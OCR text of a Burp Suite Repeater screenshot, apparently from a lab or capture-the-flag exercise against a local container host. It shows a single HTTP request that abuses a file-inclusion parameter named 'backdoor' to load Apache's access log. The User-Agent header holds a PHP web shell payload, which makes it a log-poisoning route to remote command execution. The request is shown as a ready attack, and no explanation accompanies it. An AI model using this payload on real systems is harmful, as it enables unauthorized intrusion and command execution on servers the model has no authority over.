 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex
\n
1 GET /problems.php?backdoor=/var/log/apache2/access.log HTTP/1.1
2 Host: 172.17.0.2
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php system($_GET['cmd']); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11